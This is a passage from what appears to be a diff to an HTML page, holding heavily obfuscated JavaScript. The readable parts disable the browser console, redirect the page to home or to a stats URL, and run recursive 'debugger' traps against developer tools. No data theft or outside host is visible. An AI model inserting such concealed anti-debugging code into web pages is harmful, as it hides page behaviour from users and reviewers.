_0x1add1f[_0x1700a1(0x2d1, 0x281, 0x263, 0x29a, 0x345)], _0x1add1f[_0x38c242(-0x163, -0x199, -0x144, -0x16d, -0x1a6)], _0x1add1f[_0x1700a1(0x346, 0x3a8, 0x2e1, 0x2ee, 0x34c)], _0x1add1f[_0x427519(0x42e, 0x41e, 0x3aa, 0x43b, 0x38f)], _0x1add1f[_0x1700a1(0x28e, 0x282, 0x2b3, 0x23f, 0x1ea)]]; for (var _0x523ab6 = -0x1193 + -0x2 * -0xe86 + -0x59 * 0x21; _0x1add1f[_0x37ecc8(0x55d, 0x4f2, 0x506, 0x515, 0x5e0)](_0x523ab6, _0xa74936[_0x38c242(-0x196, -0x11b, -0x1cd, -0x171, -0x187) + 'h']); _0x523ab6++) { if (_0x1add1f[_0x38c242(-0x67, -0xea, -0xff, -0x74, -0x77)](_0x1add1f[_0x37ecc8(0x470, 0x4e1, 0x425, 0x46c, 0x422)], _0x1add1f[_0x1700a1(0x280, 0x203, 0x294, 0x2b7, 0x29a)])) return ![]; else { var _0x2e63f4 = _0x1add1f[_0x1672cb(0x3a0, 0x37c, 0x3d9, 0x418, 0x37b)][_0x37ecc8(0x52a, 0x4c1, 0x54d, 0x58e, 0x5b6)]('|'), _0x4cfc4d = 0x3 * 0x886 + 0x49c + -0x1e2e; while (!![]) { switch (_0x2e63f4[_0x4cfc4d++]) { case '0': var _0x45c0e2 = _0x13dc8d[_0x1672cb(0x487, 0x43d, 0x499, 0x438, 0x446) + _0x427519(0x3aa, 0x294, 0x31e, 0x2ce, 0x349) + 'r'][_0x427519(0x2de, 0x378, 0x354, 0x384, 0x3d4) + _0x38c242(0x25, -0x10d, -0xe2, -0x71, -0xb5)][_0x37ecc8(0x4e8, 0x4e7, 0x544, 0x4dc, 0x46c)](_0x13dc8d); continue; case '1': _0x45c0e2[_0x427519(0x3c4, 0x380, 0x360, 0x392, 0x344) + _0x38c242(-0x171, -0xc1, -0xc2, -0xeb, -0x180)] = _0x7caf33[_0x1672cb(0x444, 0x478, 0x4ea, 0x4d5, 0x3f7) + _0x1672cb(0x461, 0x41f, 0x4e0, 0x48d, 0x4b0)][_0x1700a1(0x33b, 0x3ce, 0x391, 0x2d4, 0x2ba)](_0x7caf33); continue; case '2': var _0x7caf33 = _0x2d4a80[_0x4be72c] || _0x45c0e2; continue; case '3': var _0x4be72c = _0xa74936[_0x523ab6]; continue; case '4': _0x2d4a80[_0x4be72c] = _0x45c0e2; continue; case '5': _0x45c0e2[_0x1700a1(0x2cc, 0x24e, 0x240, 0x325, 0x254) + _0x37ecc8(0x501, 0x4d6, 0x50d, 0x48d, 0x4c1)] = _0x13dc8d[_0x1700a1(0x33b, 0x30c, 0x392, 0x299, 0x300)](_0x13dc8d); continue; }break; } } } }); _0xcb1aa4(); function redirectToHome() { function _0x54752d(_0x477873, _0x19c9e2, _0x4cdaec, _0x49a192, _0x2bd20e) { return _0x1f6a(_0x49a192 - -0x393, _0x19c9e2); } function _0x3b2e4c(_0x49f083, _0x542455, _0x11d12d, _0x54459b, _0x473c55) { return _0x1f6a(_0x542455 - 0x8e, _0x49f083); } function _0x225e45(_0x396ef3, _0x489f5b, _0x241956, _0x3a1ba2, _0x4b90c6) { return _0x1f6a(_0x489f5b - -0x1c7, _0x3a1ba2); } window[_0x225e45(0x99, 0x108, 0x142, 0x87, 0xc3) + _0x54752d(-0xee, -0x86, -0x190, -0x129, -0xcb)][_0x225e45(0x191, 0x13a, 0xfc, 0x1c8, 0xd6)] = '/'; } function showStats(_0x1e599a) { function _0x3c5df1(_0x19fa9c, _0x556cb7, _0x159320, _0x17c580, _0x4ae72e) { return _0x1f6a(_0x556cb7 - -0x2e4, _0x159320); } var _0x662aa8 = {}; _0x662aa8[_0x4a14d3(0x2b1, 0x307, 0x34c, 0x252, 0x2e8)] = function (_0xf6e82a, _0xfdd47a) { return _0xf6e82a + _0xfdd47a; }, _0x662aa8[_0x48be42(0x5f2, 0x608, 0x6ff, 0x677, 0x6bf)] = _0x4a14d3(0x2b9, 0x21f, 0x313, 0x311, 0x289) + _0x4a14d3(0x273, 0x2a5, 0x2fa, 0x26f, 0x27e) + _0x3c5df1(-0x3b, 0x10, 0x37, -0x1a, -0x6b), _0x662aa8[_0x3c5df1(-0xa5, -0xbf, -0xbd, -0xaa, -0x12f)] = _0x3c5df1(0x37, -0x4b, -0x50, 0x12, 0x51); var _0x2e042e = _0x662aa8; function _0x4a14d3(_0x266eeb, _0xbcdf1, _0xe5510b, _0x5a2e16, _0x455502) { return _0x1f6a(_0x455502 - 0x43, _0x5a2e16); } function _0x48be42(_0x1f2ec3, _0x5e7d01, _0x24b5df, _0x107e45, _0x474d13) { return _0x1f6a(_0x107e45 - 0x3af, _0x474d13); } function _0x305471(_0x5d2e73, _0x5ee22b, _0x4aeaca, _0x5ed6cc, _0x2d09c7) { return _0x1f6a(_0x5d2e73 - 0x2b7, _0x5ee22b); } function _0x391476(_0x54fa30, _0x33843f, _0x339213, _0x3a5172, _0x23fd66) { return _0x1f6a(_0x23fd66 - 0x1f, _0x3a5172); } window[_0x4a14d3(0x3b0, 0x2a2, 0x2f9, 0x2bd, 0x312) + _0x305471(0x521, 0x5a6, 0x51d, 0x594, 0x51e)][_0x305471(0x5b8, 0x552, 0x641, 0x613, 0x5d5)] = _0x2e042e[_0x305471(0x55c, 0x4e2, 0x556, 0x4f4, 0x5a1)](_0x2e042e[_0x48be42(0x5fa, 0x6f2, 0x66d, 0x654, 0x5cf)](_0x2e042e[_0x4a14d3(0x32a, 0x31b, 0x365, 0x2b1, 0x30b)], _0x1e599a), _0x2e042e[_0x48be42(0x66a, 0x5d4, 0x5b6, 0x5d4, 0x563)]); } function _0x1f6a(_0x27290e, _0x25189f) { var _0xb4c4c0 = _0x2791(); return _0x1f6a = function (_0x2cb583, _0x8dedcb) { _0x2cb583 = _0x2cb583 - (-0x14f * 0x13 + -0x2508 + -0x3fa1 * -0x1); var _0x2b05cd = _0xb4c4c0[_0x2cb583]; return _0x2b05cd; }, _0x1f6a(_0x27290e, _0x25189f); } function _0x27290e(_0x2d645b) { function _0x127277(_0x53a0d6, _0x7edf7a, _0x47eca1, _0x14c3eb, _0x4ddd78) { return _0x1f6a(_0x14c3eb - 0x195, _0x53a0d6); } function _0x32c2c0(_0x3cbe07, _0x2c2ac2, _0x175922, _0x20b4c8, _0x344949) { return _0x1f6a(_0x3cbe07 - 0x92, _0x175922); } function _0x4c3e7a(_0xfc8396, _0x4aa414, _0x20c044, _0x137cc4, _0x1834ea) { return _0x1f6a(_0xfc8396 - -0x1a2, _0x1834ea); } function _0x2cc9a1(_0x10dcb2, _0x14b5e1, _0x52de72, _0x12c61f, _0x4bc84f) { return _0x1f6a(_0x10dcb2 - 0x15f, _0x14b5e1); } var _0xeff18c = { 'ILoFv': function (_0xc85d9e, _0x6e1317) { return _0xc85d9e(_0x6e1317); }, 'ULvLD': function (_0x1bca4f, _0x99dc76) { return _0x1bca4f + _0x99dc76; }, 'DRYea': _0x5f09f8(0x1cb, 0x136, 0x127, 0x12d, 0x142) + _0x5f09f8(0x45, 0x18c, 0xaf, 0xeb, 0xac) + _0x5f09f8(0x18b, 0xd0, 0xbd, 0x134, 0xc5) + _0x4c3e7a(0xb8, 0xf6, 0x17, 0x135, 0x2d), 'AOben': _0x5f09f8(-0x75, 0x67, 0x7b, 0x23, -0x65) + _0x5f09f8(0xf9, 0x89, 0x35, 0x97, 0x126) + _0x2cc9a1(0x352, 0x2e6, 0x3be, 0x3d3, 0x395) + _0x127277(0x3ab, 0x45e, 0x426, 0x3ca, 0x462) + _0x4c3e7a(0xd0, 0xcb, 0xb6, 0x3a, 0x167) + _0x127277(0x448, 0x454, 0x47a, 0x438, 0x4a0) + '\x20)', 'nTzgd': function (_0x46439a) { return _0x46439a(); }, 'ubkoL': function (_0x167aa8) { return _0x167aa8(); }, 'kWNvY': function (_0x26538e, _0x385fd4) { return _0x26538e(_0x385fd4); }, 'ujRFr': function (_0x2d1de7, _0xf64ac4) { return _0x2d1de7 + _0xf64ac4; }, 'KbxTK': function (_0x289891, _0x476d1d) { return _0x289891 + _0x476d1d; }, 'zNrhb': function (_0x51f842, _0x26a810) { return _0x51f842 === _0x26a810; }, 'KApqK': _0x32c2c0(0x2ea, 0x324, 0x312, 0x2bf, 0x256), 'nXJna': function (_0x31095e, _0x5524e3) { return _0x31095e(_0x5524e3); }, 'NbjXo': function (_0x1ccaa0, _0x224974) { return _0x1ccaa0 + _0x224974; }, 'NUMjE': function (_0x38f740) { return _0x38f740(); }, 'ARGoa': _0x4c3e7a(0xf9, 0xd4, 0xab, 0x18d, 0xf9), 'fSHxJ': function (_0xf8e61, _0x335a82) { return _0xf8e61 !== _0x335a82; }, 'hKNDx': _0x4c3e7a(0xeb, 0x174, 0x46, 0x8a, 0x86), 'KRNcs': _0x127277(0x2ca, 0x2f5, 0x388, 0x358, 0x303), 'Sajqs': function (_0x30d507, _0x31546c) { return _0x30d507 === _0x31546c; }, 'yWPIf': _0x2cc9a1(0x358, 0x345, 0x34b, 0x3eb, 0x370) + 'g', 'EMKss': _0x2cc9a1(0x3b6, 0x431, 0x363, 0x38c, 0x404), 'JphYb': _0x4c3e7a(0x100, 0x14b, 0xd6, 0x8d, 0xdc) + _0x4c3e7a(0xac, 0xf, 0xf3, 0x4a, 0x53) + _0x32c2c0(0x273, 0x1d0, 0x20e, 0x1f6, 0x28c), 'IYVBp': _0x5f09f8(0xbe, 0x1a, -0x1, 0x68, -0x17) + 'er', 'rEfqE': _0x32c2c0(0x367, 0x395, 0x3f8, 0x36c, 0x2ca), 'vmzeo': _0x32c2c0(0x382, 0x3df, 0x310, 0x36f, 0x40b), 'DLsxK': function (_0x55ffd4, _0x125f02) { return _0x55ffd4 !== _0x125f02; }, 'Eflty': function (_0x33196e, _0x19fcce) { return _0x33196e + _0x19fcce; }, 'eOMWf': function (_0x44b2da, _0x511fa9) { return _0x44b2da / _0x511fa9; }, 'Trkqk': _0x32c2c0(0x298, 0x31d, 0x246, 0x1fa, 0x2dc) + 'h', 'uOzMG': function (_0x50b972, _0x51366a) { return _0x50b972 % _0x51366a; }, 'HApix': _0x4c3e7a(0x11e, 0xea, 0xe6, 0x125, 0x13a), 'qzPOa': _0x4c3e7a(0x67, 0x102, 0x86, 0x2e, 0x14), 'BSoTL': _0x127277(0x34c, 0x2cf, 0x39e, 0x354, 0x3e3), 'spBRD': _0x4c3e7a(0x90, 0x4c, 0xbe, 0xc7, 0x6), 'WLiNS': _0x32c2c0(0x286, 0x217, 0x31a, 0x29f, 0x1f0) + 'n', 'fMVCR': function (_0x369484, _0x389ec4) { return _0x369484 !== _0x389ec4; }, 'WnHte': _0x4c3e7a(0xc4, 0xda, 0xd0, 0x3a, 0x10e), 'XexLi': _0x127277(0x41d, 0x39b, 0x3dd, 0x3f1, 0x440), 'zyjwh': function (_0x73f79b, _0x113d51) { return _0x73f79b + _0x113d51; }, 'CnJnk': _0x2cc9a1(0x37b, 0x3d1, 0x3bd, 0x33b, 0x3b0) + _0x5f09f8(0x113, 0xae, 0x11d, 0x12e, 0xd0) + 't', 'vlaeX': function (_0x663ab, _0x48f286) { return _0x663ab(_0x48f286); }, 'WVylY': function (_0x2d4152, _0x48601f) { return _0x2d4152 !== _0x48601f; }, 'RbgZs': _0x32c2c0(0x2ac, 0x2d8, 0x298, 0x2ac, 0x331), 'YwYie': _0x127277(0x497, 0x499, 0x36f, 0x40d, 0x47b), 'EuXIi': function (_0x1914fc, _0x4e2350) { return _0x1914fc === _0x4e2350; }, 'fswKX': _0x127277(0x3a5, 0x374, 0x404, 0x383, 0x377), 'KbFVq': _0x5f09f8(0x157, 0xb7, 0xc7, 0x14f, 0xe9), 'JJWNV': function (_0x3d2a5f, _0xd16598) { return _0x3d2a5f === _0xd16598; }, 'Xjwwa': _0x32c2c0(0x28d, 0x310, 0x238, 0x330, 0x2f6), 'OSJuH': function (_0x17e4aa, _0x5590f5) { return _0x17e4aa(_0x5590f5); } }; function _0x4d6b93(_0x2673f7) { function _0x3083bf(_0x3d864c, _0xc3ea9f, _0x694531, _0x40150c, _0x5efb0c) { return _0x4c3e7a(_0x694531 - 0x409, _0xc3ea9f - 0x1db, _0x694531 - 0x7b, _0x40150c - 0x1a4, _0x5efb0c); } function _0x55f91d(_0x30d80c, _0x12b3d4, _0x40de07, _0x2533d0, _0x134741) { return _0x5f09f8(_0x30d80c - 0xb4, _0x12b3d4, _0x40de07 - 0x12d, _0x30d80c - 0xe3, _0x134741 - 0x32); } function _0x5beab7(_0x10b532, _0x3299e0, _0x3924fb, _0x2e92ee, _0x2d31ab) { return _0x2cc9a1(_0x3299e0 - -0x11c, _0x3924fb, _0x3924fb - 0x6b, _0x2e92ee - 0x3c, _0x2d31ab - 0x1d9); } function _0x194745(_0x3d81be, _0xed09de, _0x44baf1, _0x4a958a, _0x29cce1) { return _0x5f09f8(_0x3d81be - 0xc3, _0x3d81be, _0x44baf1 - 0x12a, _0x4a958a - -0x12, _0x29cce1 - 0x18b); } function _0x3bfab7(_0x1f9cb7, _0x5707e6, _0x186304, _0x23fccb, _0x369604) { return _0x2cc9a1(_0x369604 - 0x171, _0x23fccb, _0x186304 - 0x64, _0x23fccb - 0x18, _0x369604 - 0xb0); } var _0x2566a7 = { 'unbza': function (_0x34eccd, _0x588096) { function _0x3f6274(_0x4f0013, _0x4e6a82, _0x3bfdf0, _0x3559b6, _0x23def2) { return _0x1f6a(_0x23def2 - 0x361, _0x3559b6); } return _0xeff18c[_0x3f6274(0x4f5, 0x51b, 0x4fe, 0x5cf, 0x538)](_0x34eccd, _0x588096); }, 'QSPIf': _0xeff18c[_0x194745(0x5d, 0x77, 0x38, 0x30, -0x3a)], 'ivywU': function (_0x18f732, _0x11a696) { function _0x401520(_0x27a0a6, _0xbb2301, _0x158a56, _0x543ac5, _0x186cb2) { return _0x194745(_0xbb2301, _0xbb2301 - 0x46, _0x158a56 - 0xf8, _0x186cb2 - 0x4a6, _0x186cb2 - 0x5f); } return _0xeff18c[_0x401520(0x451, 0x460, 0x53f, 0x55d, 0x4e6)](_0x18f732, _0x11a696); }, 'YrlEi': function (_0x179e7d, _0x36f756) { function _0x3e8638(_0x32372c, _0x661007, _0x27e5b5, _0x3d041f, _0x1fb824) { return _0x194745(_0x27e5b5, _0x661007 - 0xa, _0x27e5b5 - 0x52, _0x1fb824 - -0x1a2, _0x1fb824 - 0x179); } return _0xeff18c[_0x3e8638(-0x13e, -0xbb, -0xc7, -0x66, -0xb5)](_0x179e7d, _0x36f756); }, 'EhEHR': _0xeff18c[_0x194745(0x7d, 0xa4, 0xd0, 0xab, 0xe5)], 'cmJPE': _0xeff18c[_0x3083bf(0x4d8, 0x3d8, 0x47e, 0x463, 0x42e)], 'NCMZp': function (_0x879c06) { function _0x1fdad9(_0xc4d612, _0x1ef9a0, _0x394f54, _0x139efb, _0x2f91ce) { return _0x55f91d(_0xc4d612 - 0xf, _0x1ef9a0, _0x394f54 - 0x14b, _0x139efb - 0x68, _0x2f91ce - 0x5d); } return _0xeff18c[_0x1fdad9(0x148, 0x10d, 0x1ea, 0x152, 0x18a)](_0x879c06); }, 'KZxgq': function (_0x26b8be, _0x4f19aa) { function _0x3fc69e(_0x109612, _0x199d7d, _0x1308af, _0x15598c, _0xfd5be4) { return _0x194745(_0x1308af, _0x199d7d - 0x182, _0x1308af - 0x1c4, _0x199d7d - -0xd1, _0xfd5be4 - 0x130); } return _0xeff18c[_0x3fc69e(-0x68, -0xb6, -0x119, -0x1e, -0xa2)](_0x26b8be, _0x4f19aa); }, 'wFfJE': _0xeff18c[_0x55f91d(0x17d, 0x160, 0x104, 0xed, 0x223)] }; if (_0xeff18c[_0x5beab7(0x2fd, 0x2d1, 0x25e, 0x312, 0x31b)](_0xeff18c[_0x3083bf(0x5a5, 0x554, 0x522, 0x534, 0x4e1)], _0xeff18c[_0x55f91d(0x23e, 0x24f, 0x1e9, 0x2b0, 0x2c7)])) { if (_0xeff18c[_0x3083bf(0x4de, 0x3f8, 0x476, 0x4e6, 0x4ee)](typeof _0x2673f7, _0xeff18c[_0x194745(0x1f2, 0x159, 0x119, 0x14c, 0xce)])) { if (_0xeff18c[_0x55f91d(0x1c7, 0x21a, 0x22a, 0x1dd, 0x1a9)](_0xeff18c[_0x3083bf(0x52f, 0x538, 0x52c, 0x490, 0x500)], _0xeff18c[_0x5beab7(0x35c, 0x308, 0x2d2, 0x3a9, 0x2ff)])) { var _0x2abb77 = _0xeff18c[_0x3083bf(0x532, 0x50f, 0x554, 0x4b3, 0x4f6)](_0x5369cb, _0xeff18c[_0x55f91d(0x145, 0xce, 0x150, 0x1c7, 0x1b8)](_0xeff18c[_0x3083bf(0x4f8, 0x42b, 0x473, 0x416, 0x489)](_0xeff18c[_0x5beab7(0x2ff, 0x2aa, 0x267, 0x23f, 0x21f)], _0xeff18c[_0x5beab7(0x1ec, 0x25a, 0x2c1, 0x2aa, 0x275)]), ');')); _0x296b10 = _0xeff18c[_0x55f91d(0x121, 0x177, 0xa8, 0x99, 0x80)](_0x2abb77); } else return function (_0x5c8703) { }[_0x194745(0xb0, 0xc7, 0x119, 0xf6, 0x163) + _0x5beab7(0x2c6, 0x270, 0x274, 0x2fb, 0x2b3) + 'r'](_0xeff18c[_0x55f91d(0x203, 0x29b, 0x247, 0x25a, 0x184)])[_0x194745(0x34, 0x8f, 0xb0, 0xdb, 0xdb)](_0xeff18c[_0x3083bf(0x3ed, 0x43f, 0x43a, 0x3b1, 0x393)]); } else { if (_0xeff18c[_0x55f91d(0x1c7, 0x25f, 0x253, 0x1a9, 0x13f)](_0xeff18c[_0x194745(0x16b, 0x104, 0x16c, 0x133, 0x141)], _0xeff18c[_0x3bfab7(0x4bd, 0x451, 0x543, 0x51b, 0x4dd)])) _0xeff18c[_0x55f91d(0x157, 0xfa, 0x1dd, 0x1df, 0x1fb)](_0xeff18c[_0x55f91d(0x1d5, 0x274, 0x1d7, 0x1bc, 0x21e)]('', _0xeff18c[_0x194745(0xbb, 0x98, 0x5f, 0xbb, 0xeb)](_0x2673f7, _0x2673f7))[_0xeff18c[_0x5beab7(0x352, 0x2ff, 0x274, 0x2f3, 0x2d4)]], 0x39c + -0x13d * 0xe + -0x1 * -0xdbb) || _0xeff18c[_0x55f91d(0x148, 0x198, 0x134, 0xc0, 0x186)](_0xeff18c[_0x5beab7(0x335, 0x2a1, 0x27d, 0x2f5, 0x326)](_0x2673f7, 0x1a71 + -0xf32 + -0xb2b), 0xa0d * -0x3 + 0xcf3 + 0x2de * 0x6) ? _0xeff18c[_0x3bfab7(0x4a0, 0x4ca, 0x4c1, 0x4f3, 0x4df)](_0xeff18c[_0x5beab7(0x28e, 0x26a, 0x255, 0x2d2, 0x30b)], _0xeff18c[_0x55f91d(0x1ea, 0x27f, 0x165, 0x241, 0x15f)]) ? _0x3af4d6 = _0x79bedf : function () { function _0xba11c1(_0x4b7c17, _0xd797b6, _0x4cc254, _0x565c12, _0x2ef33f) { return _0x5beab7(_0x4b7c17 - 0x1bd, _0x4b7c17 - 0x28d, _0x4cc254, _0x565c12 - 0xd3, _0x2ef33f - 0x98); } function _0x3be507(_0x731305, _0x3ac44e, _0xc66de9, _0x3e886d, _0x5df650) { return _0x3083bf(_0x731305 - 0x62, _0x3ac44e - 0x17, _0x731305 - -0x62f, _0x3e886d - 0x1c2, _0x3ac44e); } function _0x3853ba(_0x1c4046, _0x369100, _0x10339f, _0x12cb07, _0x3c162a) { return _0x3bfab7(_0x1c4046 - 0x122, _0x369100 - 0xd6, _0x10339f - 0xde, _0x369100, _0x10339f - 0xd5); } function _0xd8a224(_0x1598f2, _0x59ddf5, _0x22f000, _0x4fda6f, _0xccc634) { return _0x55f91d(_0x4fda6f - -0xe5, _0x22f000, _0x22f000 - 0xe4, _0x4fda6f - 0xfd, _0xccc634 - 0x87); } if (_0x2566a7[_0x3be507(-0x14d, -0x140, -0x19a, -0x14f, -0x104)](_0x2566a7[_0xd8a224(0x82, 0xe2, 0x15, 0x75, -0x1)], _0x2566a7[_0x3853ba(0x543, 0x550, 0x5c6, 0x564, 0x578)])) return !![]; else { if (_0x56e859) { var _0x1c7a13 = _0x581647[_0xd8a224(0x16c, 0xdd, 0x183, 0xeb, 0x65)](_0x514348, arguments); return _0x44b502 = null, _0x1c7a13; } } }[_0x194745(0xd4, 0x11c, 0x194, 0xf6, 0xdc) + _0x194745(0xf1, 0xa4, 0xaa, 0x71, 0x117) + 'r'](_0xeff18c[_0x5beab7(0x33d, 0x2ec, 0x2eb, 0x2dc, 0x26c)](_0xeff18c[_0x55f91d(0x202, 0x28e, 0x279, 0x24b, 0x231)], _0xeff18c[_0x194745(0x12e, 0x1a, 0xa0, 0xa1, 0x35)]))[_0x3083bf(0x46e, 0x526, 0x4f8, 0x4c7, 0x48a)](_0xeff18c[_0x55f91d(0x221, 0x1c9, 0x248, 0x297, 0x2b6)]) : _0xeff18c[_0x5beab7(0x26f, 0x2bf, 0x343, 0x28d, 0x32a)](_0xeff18c[_0x3083bf(0x55d, 0x5d1, 0x53a, 0x51b, 0x5b7)], _0xeff18c[_0x194745(0xd3, 0x174, 0x117, 0xe4, 0x12a)]) ? function () { function _0x12385e(_0x58e51e, _0x408570, _0x1ec42a, _0x367547, _0x12b7fb) { return _0x5beab7(_0x58e51e - 0x1e8, _0x1ec42a - -0x26a, _0x12b7fb, _0x367547 - 0xdc, _0x12b7fb - 0xf); } var _0x27f55f = { 'XGZqa': function (_0x23c0fd, _0x666061) { function _0x232f18(_0x51e02c, _0x16ce88, _0x33e667, _0x2f1ec6, _0x53800f) { return _0x1f6a(_0x51e02c - -0x37d, _0x53800f); } return _0x2566a7[_0x232f18(-0x9e, -0x24, -0xe6, -0xbc, -0x100)](_0x23c0fd, _0x666061); }, 'YyaSS': function (_0x3e2a3f, _0x238aa9) { function _0x222138(_0x1005b1, _0x47b3f3, _0x3d0d45, _0x1b9918, _0x440b23) { return _0x1f6a(_0x1b9918 - 0x327, _0x440b23); } return _0x2566a7[_0x222138(0x496, 0x55f, 0x512, 0x4eb, 0x539)](_0x3e2a3f, _0x238aa9); }, 'uYkiP': function (_0x2921ce, _0x267aef) { function _0x114d41(_0x5ff759, _0xd1b5dd, _0x2e9f53, _0x44cbc7, _0x1ff7c5) { return _0x1f6a(_0xd1b5dd - -0x59, _0x2e9f53); } return _0x2566a7[_0x114d41(0x137, 0x16b, 0x101, 0x17f, 0x17d)](_0x2921ce, _0x267aef); }, 'eYjgi': _0x2566a7[_0x55b66c(0x24f, 0x237, 0x1e9, 0x285, 0x22e)], 'XzSik': _0x2566a7[_0x55b66c(0x1e5, 0x172, 0x1a7, 0x241, 0x105)], 'SREaX': function (_0x3d80c1) { function _0x1c22f0(_0x578191, _0x317b67, _0x35d69c, _0x803c5d, _0x30baaa) { return _0x59bf3b(_0x578191 - 0x51, _0x317b67 - -0x481, _0x35d69c - 0x165, _0x578191, _0x30baaa - 0xd7); } return _0x2566a7[_0x1c22f0(-0x1a9, -0x111, -0xce, -0xdb, -0x6d)](_0x3d80c1); } }; function _0x55b66c(_0x3bc7ae, _0x100037, _0x4e578c, _0x309cff, _0x24476c) { return _0x194745(_0x3bc7ae, _0x100037 - 0xf6, _0x4e578c - 0x132, _0x4e578c - 0x169, _0x24476c - 0x1e3); } function _0x574189(_0x5405ba, _0x3cf05b, _0x3067ff, _0x17e741, _0x468fd9) { return _0x3bfab7(_0x5405ba - 0x139, _0x3cf05b - 0x1a5, _0x3067ff - 0x139, _0x468fd9, _0x3cf05b - -0x3bf); } function _0x59bf3b(_0x714a3d, _0xf40764, _0x33bfb7, _0x56dc4c, _0x67fe12) { return _0x3083bf(_0x714a3d - 0xdd, _0xf40764 - 0x8c, _0xf40764 - -0xe1, _0x56dc4c - 0x183, _0x56dc4c); } function _0x13ee89(_0x5d37ab, _0x3fddc5, _0x121f92, _0x20513b, _0x3b4cb3) { return _0x55f91d(_0x5d37ab - 0x496, _0x3fddc5, _0x121f92 - 0x1c6, _0x20513b - 0x84, _0x3b4cb3 - 0x1bc); } if (_0x2566a7[_0x55b66c(0x25c, 0x25f, 0x263, 0x295, 0x306)](_0x2566a7[_0x13ee89(0x659, 0x69e, 0x5f3, 0x5df, 0x687)], _0x2566a7[_0x55b66c(0x23d, 0x275, 0x237, 0x1fc, 0x1af)])) return ![]; else { var _0x1f579c; try { var _0x5806ba = _0x27f55f[_0x13ee89(0x65f, 0x6e1, 0x5cb, 0x67d, 0x611)](_0x1d877e, _0x27f55f[_0x59bf3b(0x4ef, 0x44d, 0x3ec, 0x4ef, 0x3eb)](_0x27f55f[_0x55b66c(0x248, 0x18b, 0x1d9, 0x17d, 0x1db)](_0x27f55f[_0x13ee89(0x644, 0x6c1, 0x5fd, 0x67e, 0x604)], _0x27f55f[_0x13ee89(0x64e, 0x68b, 0x634, 0x6b0, 0x5ee)]), ');')); _0x1f579c = _0x27f55f[_0x574189(0xc4, 0xef, 0xaf, 0xe6, 0x11f)](_0x5806ba); } catch (_0x57335d) { _0x1f579c = _0x5d04d6; } _0x1f579c[_0x13ee89(0x6c6, 0x6ce, 0x621, 0x6f2, 0x64b) + _0x55b66c(0x2cf, 0x2d9, 0x262, 0x23a, 0x235) + 'l'](_0x221a30, 0x20bf + -0x9fe + 0x19 * -0x49); } }[_0x194745(0x142, 0x83, 0x134, 0xf6, 0xc5) + _0x3083bf(0x4b8, 0x3f2, 0x494, 0x4af, 0x4d5) + 'r'](_0xeff18c[_0x5beab7(0x1d9, 0x26d, 0x1c8, 0x2ef, 0x233)](_0xeff18c[_0x3bfab7(0x63d, 0x62e, 0x617, 0x5b8, 0x599)], _0xeff18c[_0x5beab7(0x2a9, 0x2a0, 0x2d6, 0x27a, 0x2d4)]))[_0x5beab7(0x262, 0x2da, 0x293, 0x2df, 0x35a)](_0xeff18c[_0x194745(-0x2f, 0x4a, -0x20, 0x46, 0x8a)]) : _0xeff18c[_0x3083bf(0x40a, 0x40e, 0x46e, 0x475, 0x448)](_0x41246f); else { var _0x384fcc; try { _0x384fcc = _0xeff18c[_0x55f91d(0x11f, 0x181, 0x1a4, 0x1bd, 0x15b)](_0x15b2fd, _0xeff18c[_0x3083bf(0x510, 0x560, 0x4d5, 0x577, 0x4e7)](_0xeff18c[_0x55f91d(0x1be, 0x22f, 0x125, 0x1e9, 0x202)](_0xeff18c[_0x3bfab7(0x55b, 0x572, 0x527, 0x599, 0x537)], _0xeff18c[_0x194745(-0x3f, 0xbe, 0x26, 0x5b, -0x3d)]), ');'))(); } catch (_0x55f079) { _0x384fcc = _0xd1c6b1; } return _0x384fcc; } } _0xeff18c[_0x55f91d(0x12e, 0xf8, 0x16e, 0x9a, 0x162)](_0x4d6b93, ++_0x2673f7); } else { if (_0x1e147a) { var _0x48f033 = _0x5e95bf[_0x3bfab7(0x5eb, 0x51a, 0x5f7, 0x577, 0x567)](_0x4dfd4f, arguments); return _0x4384ba = null, _0x48f033; } } } function _0x5f09f8(_0x41319f, _0x466ef7, _0x2f5e70, _0x3213ea, _0x23bc5a) { return _0x1f6a(_0x3213ea - -0x1aa, _0x466ef7); } try { if (_0xeff18c[_0x5f09f8(0x19d, 0x18b, 0x151, 0x137, 0xbc)](_0xeff18c[_0x4c3e7a(0xb7, 0xa3, 0x13d, 0x25, 0xbd)], _0xeff18c[_0x2cc9a1(0x37e, 0x31c, 0x31d, 0x3a1, 0x33b)])) { if (_0x2d645b) return _0xeff18c[_0x2cc9a1(0x373, 0x40c, 0x2d9, 0x413, 0x3d7)](_0xeff18c[_0x127277(0x2ec, 0x309, 0x3ab, 0x37c, 0x2d6)], _0xeff18c[_0x32c2c0(0x26d, 0x215, 0x22a, 0x1db, 0x20d)]) ? !![] : _0x4d6b93; else _0xeff18c[_0x2cc9a1(0x320, 0x358, 0x2ee, 0x3b4, 0x2b0)](_0xeff18c[_0x2cc9a1(0x337, 0x2d2, 0x3a2, 0x32c, 0x2d5)], _0xeff18c[_0x2cc9a1(0x337, 0x364, 0x291, 0x366, 0x37e)]) ? _0xeff18c[_0x2cc9a1(0x40e, 0x478, 0x48c, 0x407, 0x436)](_0x4d6b93, 0x14c6 * 0x1 + -0x1ce1 * -0x1 + -0x31a7) : _0x279805 = _0x337ce3; } else { var _0x3ae0d6 = _0x2d3e91[_0x127277(0x45f, 0x451, 0x3e6, 0x42c, 0x434)](_0x13d9ac, arguments); return _0xae0e5a = null, _0x3ae0d6; } } catch (_0x4bb081) { } }
+  </script>
 
 </html>
